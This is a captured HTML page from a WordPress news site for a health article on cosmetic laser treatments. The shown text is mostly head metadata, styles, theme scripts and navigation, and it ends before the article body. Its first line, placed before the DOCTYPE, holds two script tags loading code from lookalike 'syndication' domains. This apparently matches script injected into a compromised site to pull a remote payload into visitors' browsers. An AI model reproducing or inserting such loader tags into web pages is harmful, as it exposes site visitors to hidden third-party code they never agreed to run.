

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/
body_size: 17175
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>What Are the Top Benefits of Cosmetic Laser Treatments? - The Time Posts</title><link rel="preload" as="image" imagesrcset="https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments-1024x684.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments-300x200.jpg 300w, https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments-768x513.jpg 768w, https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments-1536x1025.jpg 1536w, https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments-720x480.jpg 720w, https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments-480x320.jpg 480w, https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments.jpg 2000w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Because laser treatments are not invasive, the recovery time is much shorter. There are a lot of people who go to get a cosmetic laser treat" />
	<link rel="canonical" href="https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Are the Top Benefits of Cosmetic Laser Treatments? - The Time Posts" />
	<meta property="og:description" content="Because laser treatments are not invasive, the recovery time is much shorter. There are a lot of people who go to get a cosmetic laser treat" />
	<meta property="og:url" content="https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/" />
	<meta property="og:site_name" content="The Time Posts" />
	<meta property="article:published_time" content="2021-11-16T06:58:50+00:00" />
	<meta property="article:modified_time" content="2021-11-16T06:58:53+00:00" />
	<meta property="og:image" content="https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/#article","isPartOf":{"@id":"https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/"},"author":{"name":"admin","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"headline":"What Are the Top Benefits of Cosmetic Laser Treatments?","datePublished":"2021-11-16T06:58:50+00:00","dateModified":"2021-11-16T06:58:53+00:00","mainEntityOfPage":{"@id":"https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/"},"wordCount":810,"commentCount":0,"image":{"@id":"https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments.jpg","keywords":["Benefits of Cosmetic","Cosmetic","Laser","Laser Treatments"],"articleSection":["Health"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/#respond"]}]},{"@type":"WebPage","@id":"https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/","url":"https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/","name":"What Are the Top Benefits of Cosmetic Laser Treatments? - The Time Posts","isPartOf":{"@id":"https://thetimeposts.com/#website"},"primaryImageOfPage":{"@id":"https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/#primaryimage"},"image":{"@id":"https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments.jpg","datePublished":"2021-11-16T06:58:50+00:00","dateModified":"2021-11-16T06:58:53+00:00","author":{"@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"description":"Because laser treatments are not invasive, the recovery time is much shorter. There are a lot of people who go to get a cosmetic laser treat","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/#primaryimage","url":"https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments.jpg","contentUrl":"https://thetimeposts.com/wp-content/uploads/2021/11/Laser-Treatments.jpg","width":2000,"height":1335,"caption":"Laser Treatments"},{"@type":"WebSite","@id":"https://thetimeposts.com/#website","url":"https://thetimeposts.com/","name":"The Time Posts","description":"Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetimeposts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://thetimeposts.com"],"url":"https://thetimeposts.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Feed" href="https://thetimeposts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Comments Feed" href="https://thetimeposts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; What Are the Top Benefits of Cosmetic Laser Treatments? Comments Feed" href="https://thetimeposts.com/what-are-the-top-benefits-of-cosmetic-laser-treatments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fwhat-are-the-top-benefits-of-cosmetic-laser-treatments%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetimeposts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://thetimeposts.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://thetimeposts.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHDSX6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thetimeposts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHDSX6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetimeposts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetimeposts.com/wp-json/wp/v2/posts/4218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetimeposts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thetimeposts.com/?p=4218' />
<meta name="generator" content="Site Kit by Google 1.148.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.28.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-4218 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-52 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6424">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>


	<a href="#auth-modal" class="auth-link has-icon">
					<i class="icon tsi tsi-user-circle-o"></i>
		
					<span class="label">Login</span>
			</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary" class="menu"><li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2697"><a href="https://thetimeposts.com">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-2693"><a href="https://thetimeposts.com/category/business/">Business</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-2698"><a href="https://thetimeposts.com/category/travel/">Travel</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-3444"><a href="https://thetimeposts.com/category/games/">Games</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-52 menu-item-3445"><a href="https://thetimeposts.com/category/health/">Health</a></li>
